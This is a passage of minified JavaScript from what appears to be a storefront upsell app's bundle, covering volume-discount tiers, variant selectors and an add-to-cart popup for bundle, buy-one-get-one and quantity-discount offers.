}}`,[i.sC.T30]:`${e(n.H13)} {{ quantity }} ${e(n.H11)} {{ price_each }}`}[t]}function d({R59:t,h4:e,s79:n,v37:o,T31:r}){if(void 0===t)return e||c(i.sC.T30);if(n){const e=n[t];if(e)return e}if(Object.values(i.sC).includes(r)){const t=c(r);if(t)return t}return o||c(i.sC.U88)}function u(t,e){const n=void 0!==t&&e?e[t]:void 0;return{title:(null==n?void 0:n.title)||'',badge:(null==n?void 0:n.badge)||'',subtitle:(null==n?void 0:n.subtitle)||'',label:(null==n?void 0:n.label)||''}}},63942:(t,e,n)=>{"use strict";n.d(e,{u:()=>h});var i=n(58836);var o=n(48870);var r=n(35859);var s=n(83297);var a=n(84129);var l=n(10554);var c=n(49653);const d=(0,r.memo)(function({onChange:t,index:e,selectedId:n,selectName:o,variants:d,radioWithSubtitle:u=!1,translateUnavailable:p}){const h=(0,r.useMemo)(()=>(0,s.Iy)(u),[u]);const v=(0,r.useCallback)(n=>{t(Number(n.key),e)},[t,e]);const f=(0,r.useMemo)(()=>d.map(t=>({key:t.Y68,label:t.M11?t.W51:`${t.W51} - ${p}`})),[d,p]);const g=(0,r.useMemo)(()=>{const t=f.find(t=>t.key===n);if(t)return t;const e=l.b.T73.r73();const i=f.find(t=>t.key===e);return i||f[0]},[f,n]);return(0,i.Y)(a.J,{formName:o,className:(0,c.O)({extra:h({element:'VariantSelector',modifiers:{Invalid:0===n}})}),options:f,selectedOption:g,onChange:v},n)});var u=n(20593);var p=n(16386);const h=(0,r.memo)(function({tier:t,onVariantChange:e,selectedVariantIds:n,variants:a,variantSelectorType:c,radioWithSubtitle:h=!1,translateUnavailable:v}){const f=(0,r.useMemo)(()=>(0,s.Iy)(h),[h]);const g=(0,r.useCallback)((t,i)=>{const r=[...n];r[i]=t;e(r,i);if(t){const e=a.find(e=>e.Y68===t);if(!e)return;const n=l.b.T73.w40();if(!n)return;const i=new o.Iw(e);(0,p.h)(i,n,!1)}},[e,n,a]);switch(c){case u.zm.K81:return(0,i.Y)("ol",{className:f('Variants','Each'),children:Array.from(new Array(t.qty)).map((e,o)=>(0,i.FD)("li",{className:f('VariantsItem'),children:[t.qty>1&&!h&&(0,i.FD)("span",{className:f('VariantsItemNumber'),children:["#",o+1]}),(0,i.Y)(d,{selectedId:n[o],index:o,onChange:g,selectName:`VDSelect-${t.qty}-${o}`,variants:a,radioWithSubtitle:h,translateUnavailable:v})]},o))});case u.zm.N35:return(0,i.Y)("ol",{className:f('Variants','One'),children:(0,i.Y)("li",{className:f('VariantsItem'),children:(0,i.Y)(d,{selectedId:n[0],index:0,onChange:g,selectName:`VDSelect-${t.qty}-all`,variants:a,radioWithSubtitle:h,translateUnavailable:v})})});default:return null}})},91455:(t,e,n)=>{"use strict";n.d(e,{I:()=>c,k:()=>d});var i=n(10554);var o=n(19661);var r=n(57798);var s=n(20593);var a=n(25254);function l(t,e,n){let o=e;if(r=n,!i.b.T70.w46()&&r===s.Sv.P57){o=i.b.T70.J64(e);o=i.b.T70.d72(o)}var r;return n===s.Sv.P57?100*o:Math.round(o/100*t)}function c(t,e,n){return t-l(t,e,n)}class d extends o.X{n11(t){const e=this.W52||0;let n=t.value;if(this.s80){n=i.b.T70.J64(t.value);n=i.b.T70.d72(n)}return'fixed_price'===a.B.M64().X51?n:n/100*e}K82(){const t=i.b.T73.w74();if(t){this.W52=i.b.T70.H19(t.W52);i.b.T70.w46()||'fixed_price'===a.B.M64().X51&&(this.s80=!0)}}y3(t,e=!1){const[n,o]=i.b.X62.n79(r.X.G44);const s=i.b.T70.O48(+this.n11(t).toFixed(2)*t.qty);return s&&e?s:`${n(o.E67)} ${s}`}A43(t){return Number(this.W52)-this.n11(t)}v40(t,e=!1){const[n,o]=i.b.X62.n79(r.X.G44);const s=i.b.T70.O48(t);return s&&e?s:`${s} ${n(o.E65)}`}o72(t,e=!1){const[n,o]=i.b.X62.n79(r.X.G44);let s=t.value;if(this.s80){s=i.b.T70.J64(t.value);s=i.b.T70.d72(s)}const a=i.b.T70.O48(s);return a&&e?a:`${a} ${n(o.H12)} ${n(o.E65)}`}v41(t,e){const n=Number(e.toFixed(2))*t.qty;return i.b.T70.O48(n.toFixed(2))||''}F80(t,e=!1){const[n,o]=i.b.X62.n79(r.X.G44);return e?`${t}%`:`${t}% ${n(o.H12)}`}}},25254:(t,e,n)=>{"use strict";n.d(e,{B:()=>r});var i=n(20593);var o=n(72325);class r{constructor(){this.v37=null;this.s79=null;this.j64=null;this.h4=null}static M64(){this.S77||(this.S77=new this);return this.S77}X50(t){const e=!!i.sC[t.theme];this.b73=t.discount_format_select_table_quantity;this.d47=t.discount_format_select_table_price;this.b74=t.discount_format_select_table_discount;this.T62=t.bg_color;this.X4=t.color;this.Y68=t.id;this.V0=t.layout;this.T31=t.theme;this.K83=t.layout_bg_color;this.T32=t.layout_svg;this.F81=t.layout_text_color;this.o73=t.product_page_button_text||t.button_text||'Add to cart';this.X80=t.name;this.X35=t.tiers;this.X51=t.type;this.P58=[];this.s81=t.variant_selector_type;this.buttonText=t.button_text;this.buttonTextColor=t.button_text_color;this.buttonColor=t.button_color;this.buttonStyle=t.button_style;this.v42=t.highlight_tier_label;this.I39=t.highlight_tier;this.L69=t.accent_color;this.K84=t.border_radius;this.D25=t.border_thickness;this.s82=t.radio_badge_text_color;this.i29=t.radio_badge_background_color;this.F82=t.label_text_color;this.q45=t.label_background_color;this.v37=t.discount_format_text;this.s79=t.discount_format_tiers;this.j64=t.discount_format_tier_labels;this.e14=t.hide_total_price_without_discount;this.D26=e&&t.show_tier_zero;this.v43=e&&t.use_native_atc_button;this.j65=e&&t.preselect_highlighted_tier;this.h4=t.discount_format_text_tier_zero;this.h5=e&&t.hide_native_variants_selector;this.h6=e&&t.hide_native_quantity_selector;this.A44=t.hide_per_item_price;this.F83=t.hide_total_price;this.e14=t.hide_total_price_without_discount;this.F84=t.hide_save_amount;this.y4=t.radio_with_subtitle;this.y5=t.selected_tier_color;this.l41=t.selected_tier_border_color;this.s83=t.unselected_tier_color;this.i30=t.unselected_tier_border_color;this.v44=t.tier_title_text_color;this.y6=t.subtitle_text_color;this.F85=t.price_text_color;this.v45=t.full_price_text_color;this.y7()}y7(){var t;const e=[];for(const n of null!==(t=this.X35)&&void 0!==t?t:[])(0,o._)(n,this.y4)&&e.push({value:Number(n.value),qty:Number(n.qty)});this.P58=e;this.T33=this.P58.length}}},20593:(t,e,n)=>{"use strict";n.d(e,{DU:()=>f,Ef:()=>l,KW:()=>a,PF:()=>g,RK:()=>p,Sv:()=>i,U6:()=>r,YS:()=>c,qK:()=>v,sC:()=>d,xo:()=>o,zm:()=>h});var i;!function(t){t.P57="fixed_price";t.K85="fixed_percent"}(i||(i={}));var o;!function(t){t[t.W16=1]="W16";t[t.I40=2]="I40";t[t.N37=3]="N37";t[t.X36=4]="X36";t[t.X71=5]="X71"}(o||(o={}));var r;!function(t){t[t.K86=0]="K86";t[t.K87=1]="K87";t[t.P59=2]="P59";t[t.R60=9]="R60";t[t.D27=1002]="D27"}(r||(r={}));var s;!function(t){t[t.K86=0]="K86";t[t.K87=1]="K87";t[t.P59=2]="P59";t[t.R60=9]="R60"}(s||(s={}));var a;!function(t){t[t.W17=22]="W17";t[t.T7=23]="T7"}(a||(a={}));var l;!function(t){t[t.Y28=24]="Y28";t[t.V1=25]="V1";t[t.X37=26]="X37";t[t.X82=27]="X82"}(l||(l={}));var c;!function(t){t[t.Y28=28]="Y28";t[t.V1=29]="V1";t[t.X37=30]="X37"}(c||(c={}));var d;!function(t){t[t.U84=14]="U84";t[t.U88=15]="U88";t[t.Y27=16]="Y27";t[t.T30=17]="T30";t[t.P60=1001]="P60"}(d||(d={}));var u;!function(t){t[t.P60=1001]="P60";t[t.A45=1002]="A45"}(u||(u={}));const p=1003;var h;!function(t){t.P61="none";t.N35="one";t.K81="each"}(h||(h={}));var v;!function(t){t.Outline="outline";t.Fill="fill";t.Link="link"}(v||(v={}));var f;!function(t){t.X36="badge";t.X38="table";t.X39="radio"}(f||(f={}));function g(t){return'undefined'!=typeof r[t]?f.X36:'undefined'!=typeof d[t]?f.X39:f.X38}},72325:(t,e,n)=>{"use strict";n.d(e,{A:()=>i,_:()=>o});function i(t){const e=t.split('|');return{firstField:e[0],secondField:e[1]}}function o(t,e){const n=Number(t.qty);return!(Number.isNaN(n)||n<=0)&&(!!e||Boolean(t.value)&&n>1)}},56149:(t,e,n)=>{"use strict";n.r(e);n.d(e,{G44:()=>Xe});var i=n(21076);var o=n(98076);var r=n(58836);var s=n(39235);var a=n(57798);var l=n(37902);var c=n(63162);var d=n(10554);var u=n(71798);var p=n(95432);var h=n(35859);const v=(0,h.memo)(function({P62:t}){const[e,n]=d.b.X62.n79(a.X.G44);return(0,r.FD)("div",{className:ct('Header'),children:[(0,r.FD)("section",{className:ct('Message'),children:[(0,r.Y)(p.l,{className:ct('Checkmark')}),(0,r.Y)("div",{children:e(n.c42)})]}),(0,r.Y)("div",{className:ct('CloseButton'),onClick:t,children:(0,r.Y)(u.A,{})})]})});var f=n(50889);var g;!function(t){t.W18="bundle";t.Y25="bogo";t.Y78="vd"}(g||(g={}));var m=n(20593);var b=n(13515);var y=n(42085);var _=n(91741);var C=n(20457);var x=n(99903);var w=n(57202);var P=n(2924);const T=(t,e,n=!1)=>{const i=(t=>t.map(t=>({qty:parseInt(t.qty,10),value:parseFloat(parseFloat(t.value).toFixed(2))})))(t);const o=[...i].sort((t,e)=>e.qty-t.qty).find(t=>t.qty<=e);if(n){const t=i.find(t=>t.qty>e);if(t)return Object.assign(Object.assign({},t),{qty:t.qty-e||1});if(o)return Object.assign(Object.assign({},o),{qty:1})}return o};function k(t,e){return t===m.Sv.K85?`${e}%`:(0,r.Y)(f.e,{value:e})}function V(t,e,n){switch(t){case g.Y78:return function(t){var e;const{popupShowForAnyQuantity:n,bestOffer:i}=t;if(!n)return!0;const o=i.vd;const r=parseInt(o.tiers[0].qty,10);return parseInt((null===(e=document.querySelector(y.z4))||void 0===e?void 0:e.value)||'1',10)<r}(e);case g.Y25:return function(t,e){const{quantity:n,'product-id':i}=e;const o=t.processedItems[w.n][0];const r=o.quantity;return Number(i)===o.id&&n>=r}(e,n);case g.W18:return!0;default:return!1}}function $(t){return(0,i.sH)(this,void 0,void 0,function*(){yield d.b.X65.Q46({addToCartItems:[(0,P.dh)(t.id,t.quantity||1)],onStayOnTheSamePage:x.rI,shouldRedirectToCartOnDrawerOrNotificationFail:!0,useAcceleratedRedirects:!0})})}var X=n(95956);var O=n(17466);var S=n(95731);var A=n(40796);var D=n(55690);var B=n(33252);var I=n(45201);var N=n(82916);var Y=n(96636);var F=n(42913);var j=n(25172);var M=n.n(j);var q=n(71204);var H=n(1686);var U=n(50173);const E='ProductDetailsCard';const W=(0,Y.s)(E);const R=(0,h.memo)(function({K88:t,N33:e,X40:n,R57:i,F87:o}){const[l,u]=(0,h.useState)((t=>{try{if(!t.variants.length)throw new Error('Product must have at least one variant');const e=t.variants.find(e=>e.id===t.prefVariant);if(e)return e;throw new Error('No preferred variant found for ATC Popup')}catch(e){X.a.n31(new O.v('UpsellBuilder ATC Popup: Invalid Product Data',O.J.W36,{L64:{Y62:(0,S.X5)(e),U86:JSON.stringify(t)}}));return t.variants[0]}})(t));const p=(0,h.useMemo)(()=>(0,I.gN)(),[]);const v=(0,h.useMemo)(()=>t.variants.length>1,[t.variants.length]);(0,F.OV)(E,U.A.toString()+function(t){const{popupSelectBackgroundColor:e,popupSelectTextColor:n,textColor:i,backgroundColor:o}=t;const r=(0,b.K6)(e);const s=(0,b.K6)(n);const a=(0,b.K6)(i);const l=(0,b.K6)(o);return`\n\t\t.Vtl-ProductDetailsCard__Variants .Vtl-Dropdown__Header { color: ${s}; background-color: ${r}; }\n\t\t.Vtl-ProductDetailsCard__Variants-Portal li { color: ${s}; background-color: ${r} !important; }\n\t\t.Vtl-ProductDetailsCard__AcceptButton { color: ${a}; background-color: ${l}; border-color: ${l}; }\n\t\t.Vtl-ProductDetailsCard__DiscountedPrice { border-color: ${l}; }\n\t`}({backgroundColor:n.backgroundColor,popupSelectBackgroundColor:n.popupSelectBackgroundColor,popupSelectTextColor:n.popupSelectTextColor,textColor:n.textColor}),!1);const[g,m]=(0,q.N)(a.X.G44);const y=(0,h.useMemo)(()=>({P63:g(m.m19),N40:g(m.n77)}),[g,m]);const _=(0,h.useMemo)(()=>l.availableForSale?n.acceptButton:y.P63,[l.availableForSale,n.acceptButton,y.P63]);const C=(0,h.useMemo)(()=>p.t48&&l.compareAtPrice&&l.compareAtPrice>l.price?(0,r.Y)("div",{className:W('CompareAtPrice'),children:(0,r.Y)(f.e,{value:l.compareAtPrice,shouldConvert:!1,shouldRound:!1})}):null,[l.compareAtPrice,l.price,p.t48]);const x=(0,h.useCallback)(t=>{u(t)},[]);const w=(0,h.useCallback)(t=>{if(!l.availableForSale)return;new s.j(M()(t.target)).K64();null==e||e(l.id)},[e,l.id,l.availableForSale]);const P=(0,h.useMemo)(()=>{const{discountAmount:t,discountType:e}=n.bestOffer[i];return(0,c.aG)(l.price,t,e,!0)},[n,i,l.price]);return(0,r.FD)("div",{className:W(),children:[(0,r.Y)("a",{href:d.b.T73.w73(t.handle),target:"_blank",rel:"noreferrer",children:(0,r.Y)("img",{className:W('Image'),src:d.b.W62.w77(l.imageSrc||t.imageUrl,A.W.W43),alt:l.imgAltText||t.imgAltText})}),(0,r.FD)("div",{className:W('Details'),children:[(0,r.Y)("div",{className:W('Title'),children:(0,r.Y)("a",{className:W('ProductLink'),href:d.b.T73.w73(t.handle),target:"_blank",rel:"noreferrer",children:v?l.title:t.title})}),(0,D.i)(a.X.D66)&&p.y52&&t.handle&&(0,r.Y)(B.g,{productHandle:t.handle,alignment:N.G.X57,format:"{{ stars }} ({{ totalReviews }})"}),(0,r.FD)("div",{className:W('Prices'),children:[(0,r.Y)("div",{className:W('DiscountedPrice'),children:(0,r.Y)(f.e,{value:P,shouldConvert:!1,shouldRound:!1})}),l.price!==P?(0,r.Y)("div",{className:W('Price'),children:(0,r.Y)(f.e,{value:l.price,shouldConvert:!1,shouldRound:!1})}):null,C]}),(0,r.FD)("div",{className:W('Actions'),children:[v&&(0,r.Y)("div",{children:(0,r.Y)(H.F,{productId:t.id,initialVariants:t.variants,initialPagination:t.variantsPagination,selectedVariant:l,onChange:x,className:W('Variants'),size:"small"})}),(0,r.Y)("button",{onClick:w,type:"button",className:W('AcceptButton'),disabled:!l.availableForSale||o,children:_})]})]})]})});var K=n(64250);var L=n.n(K);function G(t,e,n=/{{\s*(\S+?)\s*}}/g){return L()(t,n,(t,n)=>{const i=e[t];return'function'==typeof i?i(t,n):i})}var J=n(12606);var Q=n(8302);var z=n(75541);const Z=(0,h.memo)(function({F88:t,X40:e,R57:n,P62:o,G0:s}){const{popUpTitle:l,bestOffer:u,popupBackgroundColor:p,popupTextColor:m}=e;const y=(0,h.useMemo)(()=>n===g.Y25,[n]);const _=(0,h.useMemo)(()=>{return t=e.processedItems,null===(n=null==t?void 0:t[1])||void 0===n?void 0:n[0];var t,n},[e.processedItems]);const[C,w]=(0,h.useState)(!1);const T=(0,h.useCallback)(e=>(0,i.sH)(this,void 0,void 0,function*(){if(!C){w(!0);try{const{id:i,'product-id':o,quantity:r}=t;if(!o)throw new Error('Initial product id is missing');if(!i)throw new Error('Initial product variant id is missing');if(!_)throw new Error('Offer product is missing');if(!_.quantity)throw new Error('Offer product quantity is missing');const a=u[n];if(!a)throw new Error('Best offer values are missing');const l=[Object.assign({pid:_.id,vid:e,q:_.quantity||1},n===g.Y25&&{b:!0}),Object.assign({pid:o,vid:i,q:r},n===g.Y25&&{b:!1})];const c={eid:a.id,ptid:Q.Bw.i68,pd:l};const p=n===g.Y25?I.p4.X52:I.p4.G54;const h=(0,J.eX)(a.id,n);const v=t=>n===g.Y25&&t?(0,J.$c)(h,p):h;const f=(0,P.dh)(i,r,v(!1));const m=(0,P.dh)(e,_.quantity,v(!0));yield d.b.X65.Q46({addToCartItems:[f,m],saveDiscountData:c,onStayOnTheSamePage:x.rI,onAfterAddToCart:s,shouldRedirectToCartOnDrawerOrNotificationFail:!0,useAcceleratedRedirects:!0})}catch(t){z.aU.n31(new O.v('Popup ProductBundle/Bogo Content: Failed to apply offer from the Add-to-Cart popup',O.J.W36,{L64:{msg:(0,S.X5)(t),mid:a.X.B5}}))}finally{o()}}}),[t,_,u,n,s,o,C]);const k=(0,h.useCallback)(t=>{const{discountAmount:e,discountType:i}=u[n];return G(t,{value:i===c.fE.T65?`${e}%`:(0,r.Y)(f.e,{value:e}),quantity:_.quantity},void 0)},[u,_,n]);(0,F.OV)('AddToCartPopup',function(t){const{popupTextColor:e,popupBackgroundColor:n}=t;const i=(0,b.K6)(e);const o=(0,b.K6)(n);return`\n\t\t.Vtl-AddToCartPopup__PopupBogoBundleContent { color: ${i}; background-color: ${o}; border-color: ${o}; }`}({popupTextColor:m,popupBackgroundColor:p}));return(0,r.FD)("div",{className:ct('PopupBogoBundleContent'),children:[(0,r.Y)(v,{P62:o}),(0,r.Y)("div",{className:ct('Banner'),children:y?k(l):l}),(0,r.Y)(R,{X40:e,R57:n,K88:_,N33:T,F87:C})]})});var tt=n(79090);var et=n(63942);var nt=n(91455);var it=n(32628);const ot={qty:1,value:0};const rt=(0,h.memo)(function({F88:t,X40:e,R57:n,P62:o,G0:s}){var l,c;const{popupBackgroundColor:u,popupTextColor:p,acceptButton:g,popUpTitle:_,popupSelectBackgroundColor:C,popupSelectTextColor:w,backgroundColor:V,textColor:$,popupVariantSelectorType:Y}=e;const j=e.bestOffer[n];const{type:M,radio_with_subtitle:H}=j;const[U,E]=(0,q.N)(a.X.G44);const R=(0,h.useMemo)(()=>U(E.n77),[U,E]);const K=(0,h.useRef)(null);const L=(0,h.useRef)(null);const J=(0,h.useMemo)(()=>(0,I.gN)(),[]);const[z,Z]=(0,h.useState)(!1);const rt=(0,h.useMemo)(()=>d.b.T73.w40(),[]);const[st,at]=(0,h.useState)(d.b.T73.w74());const lt=(0,h.useMemo)(()=>(null==rt?void 0:rt.S36)||[],[null==rt?void 0:rt.S36]);const dt=(0,h.useMemo)(()=>{var t;return parseInt((null===(t=document.querySelector(y.z4))||void 0===t?void 0:t.value)||'1',10)},[]);const ut=(0,h.useMemo)(()=>{const t=new Map;for(const e of lt)t.set(e.Y68,e);return t},[lt]);const pt=(0,h.useMemo)(()=>T(j.tiers,dt,!0),[dt,j.tiers]);const[ht,vt]=(0,h.useState)(pt||ot);const[ft,gt]=(0,h.useState)((null==pt?void 0:pt.qty)||ot.qty);const[mt,bt]=(0,h.useState)(function(t,e){const n=(null==t?void 0:t.qty)||0;return Array(n).fill(e)}(ht,(null==st?void 0:st.Y68)||0));const yt=(0,h.useCallback)(r=>(0,i.sH)(this,void 0,void 0,function*(){if(!z){Z(!0);try{const{id:i,'product-id':o}=t;if(!o||!i)throw new Error('Initial product is missing');const a=[...r,i];const l=e.bestOffer[n];const c=a.map(t=>(0,P.dh)(t,1));const u={eid:l.id,ptid:Q.Bw.i68,pd:c.map(({id:t,quantity:e})=>({pid:o,vid:t,q:e}))};yield d.b.X65.Q46({addToCartItems:c,saveDiscountData:u,onStayOnTheSamePage:x.rI,onAfterAddToCart:s,shouldRedirectToCartOnDrawerOrNotificationFail:!0,useAcceleratedRedirects:!0})}catch(t){X.a.n31(new O.v('Popup VD Content: Failed to apply offer from the Add-to-Cart popup',O.J.W36,{L64:{msg:(0,S.X5)(t),mid:a.X.B5}}))}finally{o()}}}),[o,n,e.bestOffer,s,t,z]);const _t=(0,h.useCallback)((t,e=0)=>{const n=ut.get(t[e]);n&&at(n);bt(t)},[ut]);const Ct=(0,h.useMemo)(()=>{var t,e;return{src:d.b.W62.w77((null===(t=null==st?void 0:st.W53)||void 0===t?void 0:t.Y43)||'',A.W.W43),alt:(null===(e=null==st?void 0:st.W53)||void 0===e?void 0:e.Y44)||'Product Image'}},[null===(l=null==st?void 0:st.W53)||void 0===l?void 0:l.Y44,null===(c=null==st?void 0:st.W53)||void 0===c?void 0:c.Y43]);const xt=(0,h.useCallback)(t=>{gt(t);bt(e=>{if(t>ft){const n=Array(t-ft).fill((null==st?void 0:st.Y68)||0);return[...e,...n]}const n=[...e];const i=ft-t||0;return n.splice(0,n.length-i)||[]})},[ft,null==st?void 0:st.Y68]);const wt=(0,h.useMemo)(()=>{const t=(null==st?void 0:st.W52)||0;const e=(null==ht?void 0:ht.value)||0;return(0,it.t)((0,nt.I)(t,e,M))},[null==ht?void 0:ht.value,st,M]);const Pt=(0,h.useMemo)(()=>{const t=null==ht?void 0:ht.value;const e=t||0;const n=t?t*ft:0;const i=wt*ft;return G(_,{quantity:ft,quantity_interval:`${null==ht?void 0:ht.qty}+`||0,price_each:k(m.Sv.P57,wt),price_total:k(m.Sv.P57,i),discount_amount:k(M,e),discount_total:k(M,M===m.Sv.P57?n:e)},void 0)},[ft,null==ht?void 0:ht.qty,null==ht?void 0:ht.value,wt,_,M]);const Tt=(0,h.useMemo)(()=>J.t48&&(null==st?void 0:st.E33)?(0,r.Y)(f.e,{className:ct('VdBody__CompareAtPrice'),value:(0,it.t)(st.E33),shouldConvert:!1,shouldRound:!1},`${st.E33}`):null,[null==st?void 0:st.E33,J.t48]);(0,F.OV)('AddToCartVdPopup',function(t){const{popupTextColor:e,popupBackgroundColor:n,popupSelectBackgroundColor:i,popupSelectTextColor:o,backgroundColor:r,textColor:s}=t;const a=(0,b.K6)(e);const l=(0,b.K6)(n);const c=(0,b.K6)(i);const d=(0,b.K6)(o);return`\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent { color: ${a}; background-color: ${l}; border-color: ${l}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-AddToCartPopup__VdBody__Title { color: ${a}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent select { background-color: ${c}; color: ${d}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-QuantitySelector__Container { background-color: ${c}; color: ${d}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-QuantitySelector__Container input { color: ${d}; }\n\t\t.Vtl-AddToCartPopup__AtcPopupVdContent .Vtl-AddToCartPopup__Footer button { background-color: ${(0,b.K6)(r)}; color: ${(0,b.K6)(s)} }\n\t\t`}({popupTextColor:p,popupBackgroundColor:u,popupSelectBackgroundColor:C,popupSelectTextColor:w,backgroundColor:V,textColor:$}));(0,h.useEffect)(()=>function(t,e){const n=null==t?void 0:t.current;const i=null==e?void 0:e.current;if(!n||!i)return;n.scrollHeight>400?i.classList.add('showShadow'):i.classList.remove('showShadow')}(L,K),[L,K,ft]);(0,h.useEffect)(()=>{const t=T(j.tiers,ft+dt);vt({qty:ft,value:(null==t?void 0:t.value)||ot.value})},[ft,dt,j.tiers]);return(0,r.FD)("div",{className:ct('AtcPopupVdContent'),children:[(0,r.Y)(v,{P62:o}),(0,r.FD)("div",{className:ct('VdBody'),children:[(0,r.Y)("h2",{className:ct('VdBody__Title'),children:Pt}),(0,r.FD)("div",{className:ct('VdBody__BodyContainer'),ref:L,children:[(0,r.Y)("img",{className:W('Image'),src:Ct.src,alt:Ct.alt}),(0,r.FD)("div",{className:ct('VdBody__VariantsContainer'),children:[(0,r.FD)("p",{className:ct('VdBody__ProductTitle'),children:[" ",null==rt?void 0:rt.W51]}),(0,D.i)(a.X.D66)&&J.y52&&rt&&(0,r.Y)(B.g,{productHandle:rt.V34,alignment:N.G.X57,format:"{{ stars }} ({{ totalReviews }})"}),(0,r.FD)("div",{className:ct('VdBody__PriceSection'),children:[(0,r.Y)(f.e,{className:ct('VdBody__DiscountedPrice'),value:wt,shouldConvert:!1,shouldRound:!1},`${wt}`),(0,r.Y)(f.e,{className:ct('VdBody__Price'),value:(0,it.t)((null==st?void 0:st.W52)||0),shouldConvert:!1,shouldRound:!1},`${null==st?void 0:st.W52}`),Tt]}),(0,r.Y)("div",{className:ct('VdBody__Quantity'),children:(0,r.Y)(tt.K,{value:ft,onValueChange:xt,shouldTriggerChangeOnBlur:!0,id:"atc-popup-quantity",name:"atc-popup-quantity"})}),lt.length>1&&(0,r.Y)(et.u,{selectedVariantIds:mt,tier:ht,onVariantChange:_t,variants:lt,variantSelectorType:Y,translateUnavailable:R,radioWithSubtitle:H})]})]})]}),(0,r.Y)("div",{className:ct('Footer'),ref:K,children:(0,r.Y)("button",{onClick:()=>yt(mt),type:"button",className:W('AcceptButton'),disabled:z,children:g})})]})});var st=n(14563);var at=n(47730);var lt=n(5499);const ct=(0,Y.s)('AddToCartPopup');const dt=(0,h.memo)(function({F88:t,X40:e,R57:n,I42:i,V2:o,G0:s}){const[c,d]=(0,h.useState)(!0);const u=(0,h.useMemo)(()=>n===g.Y78,[n]);const p=(0,h.useCallback)(()=>d(!1),[]);(0,F.OV)('AtcPopupModal',st.A);(0,h.useEffect)(()=>{var t;const i=null===(t=null==e?void 0:e.bestOffer[n])||void 0===t?void 0:t.id;i&&(0,at.gg)({S15:a.X.G44,T71:Q.pF.J29,Q20:{[Q.QB.T78]:i,[Q.QB.G65]:Q.Bw.i68},G71:!0})},[n,null==e?void 0:e.bestOffer]);return(0,r.Y)(l.A,{moduleId:a.X.G44,label:"ATC popup",children:(0,r.Y)(lt.b,{className:ct(),open:c,onClose:o,targetElement:i,children:u?(0,r.Y)(rt,{F88:t,X40:e,R57:n,P62:p,G0:s}):(0,r.Y)(Z,{F88:t,X40:e,R57:n,P62:p,G0:s})})})});var ut=n(24359);var pt=n(27182);const ht='vtl-atc-popup-root';class vt extends ut.K{constructor(){super(...arguments);this.R24=!1;this.D28=!1;this.O83=t=>{this.X40=t;this.R57=(e=t.bestOffer,g.Y25 in e?g.Y25:g.Y78 in e?g.Y78:g.W18);var e;this.E41()};this.K79=t=>{this.X40=t};this.N41=t=>{const e=(0,x.xb)();if(!this.X40||!this.R57||!V(this.R57,this.X40,e)||this.D29){null==t||t.N21();return!1}this.q48();const n=document.createElement('div');n.className=ht;document.body.append(n);this.D29=n;(0,h.render)((0,r.Y)(dt,{F88:e,X40:this.X40,R57:this.R57,I42:n,V2:()=>(0,i.sH)(this,void 0,void 0,function*(){this.L0(n);if(!this.D28)try{yield $(e)}catch(t){(0,x.jY)([pt.se.D78,pt.se.S25]);z.aU.n31(new O.v('Failed to add initial product to cart on popup close',O.J.W36,{L64:{mid:a.X.B5,msg:(0,S.X5)(t),stk:(0,S.yf)(t)}}))}this.D28=!1;yield function(){return(0,i.sH)(this,void 0,void 0,function*(){const t=(0,C.Bh)().L66;t!==C.yB.J1?t!==C.yB.S5?t!==C.yB.D70&&((0,_.Lx)()||(0,_.Ct)()||(yield d.b.Y40.E30())):yield d.b.Y40.E30():d.b.t86.B64()})}()}),G0:this.G0}),n,()=>{null==t||t.N21()});return!0};this.L0=t=>{t.remove();this.D29=void 0};this.q48=()=>{document.querySelectorAll(`.${ht}`).forEach(t=>t.remove())};this.G0=t=>{this.D28=!!t}}O9(){return d.b.Y40.G61()}F79(){return a.X.B5}K61(){return!!this.X40}E41(){d.b.X65.E41(pt.se.S25,t=>(0,i.sH)(this,void 0,void 0,function*(){const e=new s.j(M()(t.target));e.K64();if(this.D29)e.N21();else try{if(!this.N41(e)){const t=(0,x.xb)();yield $(t)}}catch(t){(0,x.jY)([pt.se.S25]);z.aU.n31(new O.v('There is an error with ATC subscribe method',O.J.W36,{L64:{msg:(0,S.X5)(t),mid:a.X.B5}}))}finally{e.N21()}}),()=>!1)}}var ft=n(92688);var gt=n(139);var mt=n(33262);var bt=n(6268);var yt;!function(t){t[t.V16=0]="V16";t[t.e15=1]="e15"}(yt||(yt={}));const _t={overlay:{selector:'.Vtl-CheckoutClickModal__Content',traits:{backgroundColor:{[mt.Xi.Default]:'#ffffff'},color:{[mt.Xi.Default]:'#222222'},discountedPriceColor:{styleTarget:{property:'color',selector:'.Vtl-CheckoutClickModal__DiscountedPrice'},[mt.Xi.Default]:'#b5260b'}}},heading:{selector:'.Vtl-CheckoutClickModal__Header',traits:{backgroundColor:{[mt.Xi.Default]:'#eaeaea'},color:{[mt.Xi.Default]:'#222222'}}},addToOrderButton:{selector:'.Vtl-CheckoutClickModal__AddToOrderButton',traits:{style:{hiddenInCss:!0,[mt.Xi.Default]:m.qK.Outline},filledBackgroundColor:{hiddenInCss:(0,bt.xz)('addToOrderButton','style',m.qK.Fill),styleTarget:{property:'background-color'},[mt.Xi.Default]:'#222222'},filledColor:{hiddenInCss:(0,bt.xz)('addToOrderButton','style',m.qK.Fill),styleTarget:{property:'color'},[mt.Xi.Default]:'#eaeaea'},outlineBorderColor:{hiddenInCss:(0,bt.xz)('addToOrderButton','style',m.qK.Outline),styleTarget:{property:'border-color'},[mt.Xi.Default]:'#222222'},outlineColor:{hiddenInCss:(0,bt.xz)('addToOrderButton','style',m.qK.Outline),styleTarget:{property:'color'},[mt.Xi.Default]:'#222222'},borderRadius:{[mt.Xi.Default]:'4px'}}},checkoutButton:{selector:'.Vtl-CheckoutClickModal__AcceptButton',hiddenInCss:({discriminator:t})=>t.n42!==yt.V16,traits:{style:{[mt.Xi.Default]:m.qK.Fill,hiddenInCss:!0},outlineBorderColor:{hiddenInCss:(0,bt.xz)('checkoutButton','style',m.qK.Outline),styleTarget:{property:'border-color'},[mt.Xi.Default]:'#222222'},outlineColor:{hiddenInCss:(0,bt.xz)('checkoutButton','style',m.qK.Outline),styleTarget:{property:'color'},[mt.Xi.Default]:'#222222'},filledBackgroundColor:{hiddenInCss:(0,bt.xz)('checkoutButton','style',m.qK.Fill),styleTarget:{property:'background-color'},[mt.Xi.Default]:'#222222'},filledColor:{hiddenInCss:(0,bt.xz)(